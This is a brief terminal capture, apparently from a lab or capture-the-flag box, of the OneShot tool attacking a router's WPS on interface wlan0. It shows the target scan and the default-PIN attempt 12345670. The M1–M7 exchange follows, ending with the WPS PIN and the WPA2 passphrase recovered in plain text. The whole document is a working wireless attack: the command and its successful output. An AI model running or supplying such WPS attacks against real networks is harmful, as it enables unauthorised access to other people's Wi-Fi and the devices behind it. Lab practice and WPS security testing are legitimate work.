 root@attica04:/root# ./oneshot -i wlan0
./oneshot -i wlan0
[*] BSSID not specified (--bssid) — scanning for available networks
Network list:
#    BSSID              ESSID                     Sec.     PWR  WSC device name             WSC model
1)   02:00:00:00:01:00  plcrouter                 WPA2     -30
Select target (press Enter to refresh): 1
1
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[*] Building Message M2
[*] Received WPS Message M3
[*] Building Message M4
[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
[+] WPS PIN: 12345670
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter
root@attica04:/root#